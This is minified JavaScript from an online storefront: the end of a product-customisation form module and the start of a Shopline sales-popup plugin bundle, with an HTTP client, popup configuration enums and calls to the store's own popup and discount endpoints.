J(E))!=null?W:{podConvertList:[]}).podConvertList,M.forEach((e,n)=>{var u,p;const c=E[n];(u=e.bindItemList)==null||u.forEach(y=>{y.num=1,y.price=c.priceTotal}),e.image=((p=c.itemGroupList.find(y=>y.customCanvasImageUrl))==null?void 0:p.customCanvasImageUrl)||null,e.priceTotal=c.priceTotal})}catch(e){throw S(e.msg||e.message),e}return{products:M,extraProducts:rt.map(e=>({...f(it.get(e.productId,e.skuId)),num:e.count}))}}},It={async getData({form:t,bus:r}){var m,l;try{await t.validateFields()}catch(s){throw S(g("purchase.error")),new Error(g("purchase.error"))}const a=await Lt({form:t,bus:r});let o;const i=(m=v.getState().translateContentList.find(s=>s.key==="pod_remindforunfilled"))==null?void 0:m.value;if(v.getState().enableCustomizeRemind&&!Ct(a)&&!await Y.open({children:i||g("purchase.empty.warning")}))throw new Error(g("purchase.empty.warning"));try{o=((l=await J(a))!=null?l:{podConvertList:[]}).podConvertList,o.forEach((s,F)=>{var L;const h=a[F];(L=s.bindItemList)==null||L.forEach(I=>{I.num=1,I.price=h.priceTotal}),s.image=h.itemGroupList[0].customCanvasImageUrl,s.priceTotal=h.priceTotal})}catch(s){throw S(s.msg||s.message),s}return{products:o}}},Q=new Map,X=(t,r)=>!t||!r?null:"".concat(t,"::").concat(r),yt=(t,r,a)=>{const o=X(t,r);!o||!(a!=null&&a.formValues)||Q.set(o,{formValues:f(a.formValues),optionPositionMemory:a.optionPositionMemory?f(a.optionPositionMemory):void 0,standalonePositionMap:a.standalonePositionMap?f(a.standalonePositionMap):void 0})},Ht=(t,r)=>{const a=X(t,r);if(!a)return;const o=Q.get(a);if(o)return{formValues:f(o.formValues),optionPositionMemory:o.optionPositionMemory?f(o.optionPositionMemory):void 0,standalonePositionMap:o.standalonePositionMap?f(o.standalonePositionMap):void 0}},D=(t,r,a)=>{if(!t||typeof t!="object")return;const o=t[r],i=t[a];!i&&o?t[a]=o:!o&&i&&(t[r]=i)},Ft=t=>{if(!t)return null;const r=o=>{Array.isArray(o)&&o.forEach(i=>{if(!i)return;(Array.isArray(i.groupItemIdList)?i.groupItemIdList:[]).forEach(l=>{const s=i[l];s&&(s.groupItemType===$.font||s.groupItemType===$.radianFont)&&s.isCustomColor&&D(s,"selectedColor","customColor")})})};r(t.itemGroupList),Array.isArray(t.itemGroupCombo)&&t.itemGroupCombo.forEach(o=>r(o));const a=t.customItemMap;return a&&typeof a=="object"&&Object.values(a).forEach(o=>{o&&(o.isCustomFontColor&&D(o,"selectedFontColor","customFontColorValue"),o.isCustomColor&&D(o,"selectedColor","customColor"))}),t},St=({getForm:t,getBus:r})=>()=>{var L,I,C,b;const a=t();if(!(a!=null&&a.getFieldsValue))return!1;const{spu:o,activeSku:i}=((I=(L=U).getState)==null?void 0:I.call(L))||{};if(!(o!=null&&o.spuSeq)||!(i!=null&&i.skuSeq))return!1;const m=a.getFieldsValue();if(!m)return!1;const l=Ft(f(m));if(!l)return!1;const s=r(),F=(C=s==null?void 0:s.get)==null?void 0:C.call(s,"groupPositionMemory.cache"),h=(b=s==null?void 0:s.get)==null?void 0:b.call(s,"customItemPosition");return yt(o.spuSeq,i.skuSeq,{formValues:l,optionPositionMemory:F,standalonePositionMap:h}),!0},bt=St,d={},A=()=>d.form,Et=t=>{d.form=t},Tt=()=>d["modal.form"],vt=t=>{d["modal.form"]=t},B=()=>d.bus,Gt=t=>{d.bus=t},Pt=bt({getForm:A,getBus:B}),Z=()=>d.handleValidateError,Mt=t=>{d.handleValidateError=t},K=()=>d.beforeSubmit,xt=t=>{d.beforeSubmit=t},Dt=()=>d["modal.beforeSubmit"],At=t=>{d["modal.beforeSubmit"]=t},Bt=t=>{d.scrollToTop=t},zt=()=>d.scrollToTop,Rt=t=>{d.b2bBatchSubmitHandler=t},Vt=()=>d.b2bBatchSubmitHandler,kt=async()=>{const t=A(),r=B(),a=Z(),o=K();return!t||!r?{products:[],extraProducts:[]}:await(r.get("standaloneData")?It.getData:wt.getData)({form:t,bus:r,handleValidateError:a,beforeSubmit:o})},Nt={getForm:A,setForm:Et,getModalForm:Tt,setModalForm:vt,getBus:B,setBus:Gt,getHandleValidateError:Z,setHandleValidateError:Mt,getBeforeSubmit:K,setBeforeSubmit:xt,getModalBeforeSubmit:Dt,setModalBeforeSubmit:At,snapshotFormForCache:Pt,getData:kt,getScrollToTop:zt,setScrollToTop:Bt,setB2bBatchSubmitHandler:Rt,getB2bBatchSubmitHandler:Vt},Wt=Object.freeze(Object.defineProperty({__proto__:null,default:Nt},Symbol.toStringTag,{value:"Module"}));export{Ht as g,Wt as i,Nt as p};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120508002121/sales-popup-plugin/index-310a366c.js
body_size: 12359
content:
function ar(){import("data:text/javascript,")}const lt=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ft=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025120508002121/sales-popup-plugin/"+e},Se={},Te=function(t,r,n){return!r||r.length===0?t():Promise.all(r.map(o=>{if(o=ft(o),o in Se)return;Se[o]=!0;const i=o.endsWith(".css"),u=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${u}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":lt,i||(c.as="script",c.crossOrigin=""),c.href=o,document.head.appendChild(c),i)return new Promise((p,h)=>{c.addEventListener("load",p),c.addEventListener("error",()=>h(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>t())};function A(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function we(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function I(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?we(Object(r),!0).forEach(function(n){A(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):we(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function J(e){return J=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},J(e)}function ee(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ie(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function te(e,t,r){return t&&Ie(e.prototype,t),r&&Ie(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function pt(e){return!!(Array.isArray(e)&&e.length>0)}var je=function(){function e(t){ee(this,e),A(this,"storageService",void 0),this.storageService=t}return te(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var o=I({},n);this.storageService.setItem(r,JSON.stringify(o))}catch(i){}}},{key:"get",value:function(r){var n={};try{var o=JSON.parse(this.storageService.getItem(r));o&&(n=I({},o))}catch(i){}return n}},{key:"removeJsonKey",value:function(r,n){var o=this.get(r);o&&r in o&&(delete o[n],this.set(r,o))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];o.forEach(function(u){return r.storageService.removeItem(u)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ur=new je(window.localStorage),ht=new je(window.sessionStorage);function dt(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Re(e,t){if(e==null)return{};var r=dt(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}function X(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */X=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=typeof Symbol=="function"?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",u=n.toStringTag||"@@toStringTag";function c(l,a,d){return Object.defineProperty(l,a,{value:d,enumerable:!0,configurable:!0,writable:!0}),l[a]}try{c({},"")}catch(l){c=function(d,f,g){return d[f]=g}}function p(l,a,d,f){var g=a&&a.prototype instanceof m?a:m,O=Object.create(g.prototype),R=new G(f||[]);return O._invoke=function(D,H,T){var P="suspendedStart";return function(M,me){if(P==="executing")throw new Error("Generator is already running");if(P==="completed"){if(M==="throw")throw me;return F()}for(T.method=M,T.arg=me;;){var be=T.delegate;if(be){var he=L(be,T);if(he){if(he===_)continue;return he}}if(T.method==="next")T.sent=T._sent=T.arg;else if(T.method==="throw"){if(P==="suspendedStart")throw P="completed",T.arg;T.dispatchException(T.arg)}else T.method==="return"&&T.abrupt("return",T.arg);P="executing";var K=h(D,H,T);if(K.type==="normal"){if(P=T.done?"completed":"suspendedYield",K.arg===_)continue;return{value:K.arg,done:T.done}}K.type==="throw"&&(P="completed",T.method="throw",T.arg=K.arg)}}}(l,d,R),O}function h(l,a,d){try{return{type:"normal",arg:l.call(a,d)}}catch(f){return{type:"throw",arg:f}}}e.wrap=p;var _={};function m(){}function v(){}function s(){}var E={};c(E,o,function(){return this});var k=Object.getPrototypeOf,b=k&&k(k($([])));b&&b!==t&&r.call(b,o)&&(E=b);var S=s.prototype=m.prototype=Object.create(E);function w(l){["next","throw","return"].forEach(function(a){c(l,a,function(d){return this._invoke(a,d)})})}function U(l,a){function d(g,O,R,D){var H=h(l[g],l,O);if(H.type!=="throw"){var T=H.arg,P=T.value;return P&&J(P)=="object"&&r.call(P,"__await")?a.resolve(P.__await).then(function(M){d("next",M,R,D)},function(M){d("throw",M,R,D)}):a.resolve(P).then(function(M){T.value=M,R(T)},function(M){return d("throw",M,R,D)})}D(H.arg)}var f;this._invoke=function(g,O){function R(){return new a(function(D,H){d(g,O,D,H)})}return f=f?f.then(R,R):R()}}function L(l,a){var d=l.iterator[a.method];if(d===void 0){if(a.delegate=null,a.method==="throw"){if(l.iterator.return&&(a.method="return",a.arg=void 0,L(l,a),a.method==="throw"))return _;a.method="throw",a.arg=new TypeError("The iterator does not provide a 'throw' method")}return _}var f=h(d,l.iterator,a.arg);if(f.type==="throw")return a.method="throw",a.arg=f.arg,a.delegate=null,_;var g=f.arg;return g?g.done?(a[l.resultName]=g.value,a.next=l.nextLoc,a.method!=="return"&&(a.method="next",a.arg=void 0),a.delegate=null,_):g:(a.method="throw",a.arg=new TypeError("iterator result is not an object"),a.delegate=null,_)}function B(l){var a={tryLoc:l[0]};1 in l&&(a.catchLoc=l[1]),2 in l&&(a.finallyLoc=l[2],a.afterLoc=l[3]),this.tryEntries.push(a)}function N(l){var a=l.completion||{};a.type="normal",delete a.arg,l.completion=a}function G(l){this.tryEntries=[{tryLoc:"root"}],l.forEach(B,this),this.reset(!0)}function $(l){if(l){var a=l[o];if(a)return a.call(l);if(typeof l.next=="function")return l;if(!isNaN(l.length)){var d=-1,f=function g(){for(;++d<l.length;)if(r.call(l,d))return g.value=l[d],g.done=!1,g;return g.value=void 0,g.done=!0,g};return f.next=f}}return{next:F}}function F(){return{value:void 0,done:!0}}return v.prototype=s,c(S,"constructor",s),c(s,"constructor",v),v.displayName=c(s,u,"GeneratorFunction"),e.isGeneratorFunction=function(l){var a=typeof l=="function"&&l.constructor;return!!a&&(a===v||(a.displayName||a.name)==="GeneratorFunction")},e.mark=function(l){return Object.setPrototypeOf?Object.setPrototypeOf(l,s):(l.__proto__=s,c(l,u,"GeneratorFunction")),l.prototype=Object.create(S),l},e.awrap=function(l){return{__await:l}},w(U.prototype),c(U.prototype,i,function(){return this}),e.AsyncIterator=U,e.async=function(l,a,d,f,g){g===void 0&&(g=Promise);var O=new U(p(l,a,d,f),g);return e.isGeneratorFunction(a)?O:O.next().then(function(R){return R.done?R.value:O.next()})},w(S),c(S,u,"Generator"),c(S,o,function(){return this}),c(S,"toString",function(){return"[object Generator]"}),e.keys=function(l){var a=[];for(var d in l)a.push(d);return a.reverse(),function f(){for(;a.length;){var g=a.pop();if(g in l)return f.value=g,f.done=!1,f}return f.done=!0,f}},e.values=$,G.prototype={constructor:G,reset:function(a){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(N),!a)for(var d in this)d.charAt(0)==="t"&&r.call(this,d)&&!isNaN(+d.slice(1))&&(this[d]=void 0)},stop:function(){this.done=!0;var a=this.tryEntries[0].completion;if(a.type==="throw")throw a.arg;return this.rval},dispatchException:function(a){if(this.done)throw a;var d=this;function f(T,P){return R.type="throw",R.arg=a,d.next=T,P&&(d.method="next",d.arg=void 0),!!P}for(var g=this.tryEntries.length-1;g>=0;--g){var O=this.tryEntries[g],R=O.completion;if(O.tryLoc==="root")return f("end");if(O.tryLoc<=this.prev){var D=r.call(O,"catchLoc"),H=r.call(O,"finallyLoc");if(D&&H){if(this.prev<O.catchLoc)return f(O.catchLoc,!0);if(this.prev<O.finallyLoc)return f(O.finallyLoc)}else if(D){if(this.prev<O.catchLoc)return f(O.catchLoc,!0)}else{if(!H)throw new Error("try statement without catch or finally");if(this.prev<O.finallyLoc)return f(O.finallyLoc)}}}},abrupt:function(a,d){for(var f=this.tryEntries.length-1;f>=0;--f){var g=this.tryEntries[f];if(g.tryLoc<=this.prev&&r.call(g,"finallyLoc")&&this.prev<g.finallyLoc){var O=g;break}}O&&(a==="break"||a==="continue")&&O.tryLoc<=d&&d<=O.finallyLoc&&(O=null);var R=O?O.completion:{};return R.type=a,R.arg=d,O?(this.method="next",this.next=O.finallyLoc,_):this.complete(R)},complete:function(a,d){if(a.type==="throw")throw a.arg;return a.type==="break"||a.type==="continue"?this.next=a.arg:a.type==="return"?(this.rval=this.arg=a.arg,this.method="return",this.next="end"):a.type==="normal"&&d&&(this.next=d),_},finish:function(a){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.finallyLoc===a)return this.complete(f.completion,f.afterLoc),N(f),_}},catch:function(a){for(var d=this.tryEntries.length-1;d>=0;--d){var f=this.tryEntries[d];if(f.tryLoc===a){var g=f.completion;if(g.type==="throw"){var O=g.arg;N(f)}return O}}throw new Error("illegal catch attempt")},delegateYield:function(a,d,f){return this.delegate={iterator:$(a),resultName:d,nextLoc:f},this.method==="next"&&(this.arg=void 0),_}},e}function Le(e,t,r,n,o,i,u){try{var c=e[i](u),p=c.value}catch(h){r(h);return}c.done?t(p):Promise.resolve(p).then(n,o)}function Pe(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function u(p){Le(i,n,o,u,c,"next",p)}function c(p){Le(i,n,o,u,c,"throw",p)}u(void 0)})}}var vt=function(){function e(){ee(this,e),A(this,"_callbacks",void 0),A(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return te(e,[{key:"use",value:function(r,n){typeof r=="function"&&this._callbacks.push(r),typeof n=="function"&&this._errorCallbacks.push(n)}}]),e}();const Ce=vt;function gt(e){if(e&&J(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var Et=function(t,r){var n=t.indexOf("?")>=0?"&":"?";return r?"".concat(t).concat(n).concat(gt(r)):t};function ue(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Q(e,t){return Q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},Q(e,t)}function Ye(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Q(e,t)}function Z(e){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(e)}function Ve(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function yt(e,t){if(t&&(J(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return ue(e)}function Ke(e){var t=Ve();return function(){var n=Z(e),o;if(t){var i=Z(this).constructor;o=Reflect.construct(n,arguments,i)}else o=n.apply(this,arguments);return yt(this,o)}}function Ot(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function ie(e,t,r){return Ve()?ie=Reflect.construct.bind():ie=function(o,i,u){var c=[null];c.push.apply(c,i);var p=Function.bind.apply(o,c),h=new p;return u&&Q(h,u.prototype),h},ie.apply(null,arguments)}function se(e){var t=typeof Map=="function"?new Map:void 0;return se=function(n){if(n===null||!Ot(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,o)}function o(){return ie(n,arguments,Z(this).constructor)}return o.prototype=Object.create(n.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Q(o,n)},se(e)}var mt=function(e){Ye(r,e);var t=Ke(r);function r(n,o){var i,u;ee(this,r);var c="".concat((i=n.status)!==null&&i!==void 0?i:""," ").concat(n.statusText).trim(),p=c?"status code ".concat(c):"an unknown error";return u=t.call(this,"Request failed with ".concat(p,": ").concat(o.method," ").concat(o.path)),A(ue(u),"response",void 0),A(ue(u),"options",void 0),u.name="HTTPError",u.response=n,u.options=o,u}return te(r)}(se(Error)),bt=function(e){Ye(r,e);var t=Ke(r);function r(n){var o;return ee(this,r),o=t.call(this,"Request timed out ".concat(n.timeout,"ms:  ").concat(n.method," ").concat(n.path)),A(ue(o),"options",void 0),o.name="TimeoutError",o.options=n,o}return te(r)}(se(Error)),St=["baseURL"],Tt=["path","params","data","timeout","body"],wt=function(){function e(t){var r=this;ee(this,e),A(this,"_interceptorRequest",void 0),A(this,"_interceptorResponse",void 0),A(this,"_baseOptions",void 0),A(this,"_baseURL",void 0),A(this,"_getUrl",function(u){return"".concat(r._baseURL||"").concat(u)}),this._interceptorRequest=new Ce,this._interceptorResponse=new Ce;var n=t||{},o=n.baseURL,i=Re(n,St);this._baseURL=o||"",this._baseOptions=i}return te(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetchWithTimeout",value:function(){var t=Pe(X().mark(function n(o,i,u){var c,p,h,_,m;return X().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:if(!(u<=0)){s.next=2;break}return s.abrupt("return",fetch(o,i));case 2:return c=new AbortController,p=setTimeout(function(){c.abort()},u),h=[c.signal],i.signal&&h.push(i.signal),_=AbortSignal.any(h),s.prev=7,s.next=10,fetch(o,I(I({},i),{},{signal:_}));case 10:return m=s.sent,p&&clearTimeout(p),s.abrupt("return",m);case 15:if(s.prev=15,s.t0=s.catch(7),p&&clearTimeout(p),!((s.t0===null||s.t0===void 0?void 0:s.t0.name)==="AbortError"&&c.signal.aborted)){s.next=20;break}throw new bt(I(I({},i),{},{path:o,timeout:u}));case 20:throw s.t0;case 21:case"end":return s.stop()}},n,null,[[7,15]])}));function r(n,o,i){return t.apply(this,arguments)}return r}()},{key:"_fetch",value:function(){var t=Pe(X().mark(function n(o){var i,u,c,p,h,_,m,v,s,E,k,b,S,w,U,L,B,N,G,$,F,l,a;return X().wrap(function(f){for(;;)switch(f.prev=f.next){case 0:return p=I(I(I({},this._baseOptions),o),{},{headers:I({"content-type":"application/json"},o.headers),credentials:"include"}),(i=this._interceptorRequest._callbacks)===null||i===void 0||i.forEach(function(g){p=g(p)}),h=p,_=h.path,m=h.params,v=h.data,s=h.timeout,E=h.body,k=Re(h,Tt),b=this._getUrl(Et(_,m)),S=(u=s!=null?s:(c=this._baseOptions)===null||c===void 0?void 0:c.timeout)!==null&&u!==void 0?u:0,w=I({},k),w.method!=="GET"&&w.method!=="HEAD"&&(w.body=v?JSON.stringify(v):E),f.prev=7,f.next=10,this._fetchWithTimeout(b,w,S);case 10:if(L=f.sent,B={response:L,config:w},N=B,(U=this._interceptorResponse)===null||U===void 0||U._callbacks.forEach(function(g){N=g(N)}),!N.error){f.next=16;break}throw N.error;case 16:if(N.data===void 0){f.next=18;break}return f.abrupt("return",N.data);case 18:if(G=N.response||L,G.ok){f.next=21;break}throw new mt(G,I(I({},w),{},{path:b,timeout:S}));case 21:if(G.status!==204){f.next=23;break}return f.abrupt("return",null);case 23:return f.next=25,G.json();case 25:return $=f.sent,f.abrupt("return",$);case 29:throw f.prev=29,f.t0=f.catch(7),l={error:f.t0 instanceof Error?f.t0:new Error(String(f.t0)),config:o},a=l,(F=this._interceptorResponse._errorCallbacks)===null||F===void 0||F.forEach(function(g){a=g(a)}),a.error||f.t0;case 35:case"end":return f.stop()}},n,this,[[7,29]])}));function r(n){return t.apply(this,arguments)}return r}()},{key:"get",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"GET"}))}},{key:"post",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"POST"}))}},{key:"put",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"PUT"}))}},{key:"delete",value:function(r,n){return this._fetch(I(I({path:r},n),{},{method:"DELETE"}))}}]),e}();const It=wt;var Rt=function(t){return new It(t)};const Lt=Rt,Pt=()=>{window.magpieBridge||(window.magpieBridge={})},Ct=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function kt(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function Ut(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Nt(){return kt()}Pt();var At=function(){var t,r=(t=window.Shopline)===null||t===void 0?void 0:t.uri;if((r==null?void 0:r.alias)==="Page"||(r==null?void 0:r.alias)==="Policy"){var n;return Ut()?(n=r.params)===null||n===void 0?void 0:n.pageId:r.customPageId}return""},Dt=function(){var t,r,n,o,i;return(t=(r=(n=window.SL_State)===null||n===void 0||(o=n.get)===null||o===void 0?void 0:o.call(n,"request.locale"))!==null&&r!==void 0?r:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const ke=Dt;var Ht=(e=>(e.M_POPUPS_VISITED="m_popups_visited",e.M_POPUPS_FREQUENCY="m_popups_frequency",e.M_POPUPS_USE_CODE="m_popups_use_code",e.M_SIDE_POPUPS_SUBSCRIBE="m_side_popups_subscribe",e))(Ht||{});const sr="m_popups_user_match_visited";var Xe=(e=>(e.M_POPUPS="m_popups",e.M_POPUPS_SUBSCRIBE="m_popups_subscribe",e))(Xe||{}),qe=(e=>(e.IS_LOGIN="is_login",e))(qe||{}),Mt=(e=>(e.POPUP="POPUP",e.SIDE_POPUP="SIDE_POPUP",e))(Mt||{}),ve=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(ve||{}),Bt=(e=>(e.PRODUCTS_FEATURED="PRODUCTS_FEATURED",e.MARKETING_NOTICE="MARKETING_NOTICE",e.OFFICIAL_NEWS="OFFICIAL_NEWS",e.DISCOUNT_CODE="DISCOUNT_CODE",e.FESTIVAL="FESTIVAL",e.CUSTOMER_RETENTION="CUSTOMER_RETENTION",e.FREE_SHIPPING="FREE_SHIPPING",e.LUCKY_CAROUSEL="LUCKY_CAROUSEL",e.CHECKOUT_PAGE="CHECKOUT_PAGE",e))(Bt||{}),Gt=(e=>(e.CENTER="CENTER",e.BOTTOM_RIGHT="BOTTOM_RIGHT",e.BOTTOM_LEFT="BOTTOM_LEFT",e.TOP_LEFT="TOP_LEFT",e.TOP_RIGHT="TOP_RIGHT",e.TOP="TOP",e.BOTTOM="BOTTOM",e.LEFT="LEFT",e.RIGHT="RIGHT",e))(Gt||{}),Wt=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e.LEAVE="LEAVE",e))(Wt||{}),$t=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))($t||{}),Ft=(e=>(e.SPECIFIED_NUMBER_OF_TIMES="SPECIFIED_NUMBER_OF_TIMES",e.DISCOUNT="DISCOUNT",e))(Ft||{}),jt=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e.WHEN_LEAVE="WHEN_LEAVE",e))(jt||{}),Yt=(e=>(e.ONLY_TEXT="ONLY_TEXT",e.LEFT_TEXT_RIGHT_PIC="LEFT_TEXT_RIGHT_PIC",e.LEFT_PIC_RIGHT_TEXT="LEFT_PIC_RIGHT_TEXT",e.TOP_PIC_DOWN_TEXT="TOP_PIC_DOWN_TEXT",e.PIC_BACKGROUND="PIC_BACKGROUND",e.COLOR_PIC_BACKGROUND="COLOR_PIC_BACKGROUND",e.LEFT_WHEEL_RIGHT_TEXT="LEFT_WHEEL_RIGHT_TEXT",e.LEFT_TEXT_RIGHT_WHEEL="LEFT_TEXT_RIGHT_WHEEL",e))(Yt||{}),Vt=(e=>(e.DISCOUNT_CODE="DISCOUNT_CODE",e.SUBSCRIBE_TYPE="SUBSCRIBE_TYPE",e.HANG_DISCOUNT_CODE="HANG_DISCOUNT_CODE",e.HANG_SUBSCRIBE_TYPE="HANG_SUBSCRIBE_TYPE",e.MULTIPLE_DISCOUNT_CODE="MULTIPLE_DISCOUNT_CODE",e.LUCKY_CAROUSEL_SUBSCRIBE_TYPE="LUCKY_CAROUSEL_SUBSCRIBE_TYPE",e.LUCKY_CAROUSEL_SLIDE_SUBSCRIBE_TYPE="LUCKY_CAROUSEL_SLIDE_SUBSCRIBE_TYPE",e))(Vt||{}),Kt=(e=>(e.SUBSCRIPT_BEFORE="SUBSCRIPT_BEFORE",e.SUBSCRIPT_AFTER="SUBSCRIPT_AFTER",e.TEASER="TEASER",e.ENTRY="ENTRY",e.NONE="NONE",e))(Kt||{});const re=Lt({baseURL:""}),Xt=e=>re.get("/api/bff/sale-plugin/front/popup/effective_details",{params:e}),cr=e=>re.post("/api/bff/sale-plugin/front/popup/discount_code/receiving",{data:e}),lr=e=>re.post("/api/bff/sale-plugin/front/popup/subscribe/V2",{data:e}),fr=e=>re.post("/api/bff/sale-plugin/front/popup/add_user_tag",{data:e});function pr(e){return re.get("/api/bff/sale-plugin/front/popup/get_custom_page",{params:e}).then(t=>t==null?void 0:t.data)}var ne,y,ze,qt,q,xe,Ue,Je,ce={},Qe=[],zt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function W(e,t){for(var r in t)e[r]=t[r];return e}function Ze(e){var t=e.parentNode;t&&t.removeChild(e)}function xt(e,t,r){var n,o,i,u={};for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:u[i]=t[i];if(arguments.length>2&&(u.children=arguments.length>3?ne.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)u[i]===void 0&&(u[i]=e.defaultProps[i]);return z(e,u,n,o,null)}function z(e,t,r,n,o){var i={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:o==null?++ze:o};return o==null&&y.vnode!=null&&y.vnode(i),i}function hr(){return{current:null}}function pe(e){return e.children}function _e(e,t){this.props=e,this.context=t}function j(e,t){if(t==null)return e.__?j(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?j(e):null}function et(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return et(e)}}function ge(e){(!e.__d&&(e.__d=!0)&&q.push(e)&&!le.__r++||Ue!==y.debounceRendering)&&((Ue=y.debounceRendering)||xe)(le)}function le(){for(var e;le.__r=q.length;)e=q.sort(function(t,r){return t.__v.__b-r.__v.__b}),q=[],e.some(function(t){var r,n,o,i,u,c;t.__d&&(u=(i=(r=t).__v).__e,(c=r.__P)&&(n=[],(o=W({},i)).__v=i.__v+1,ye(c,i,o,r.__n,c.ownerSVGElement!==void 0,i.__h!=null?[u]:null,n,u==null?j(i):u,i.__h),ot(n,i),i.__e!=u&&et(i)))})}function tt(e,t,r,n,o,i,u,c,p,h){var _,m,v,s,E,k,b,S=n&&n.__k||Qe,w=S.length;for(r.__k=[],_=0;_<t.length;_++)if((s=r.__k[_]=(s=t[_])==null||typeof s=="boolean"?null:typeof s=="string"||typeof s=="number"||typeof 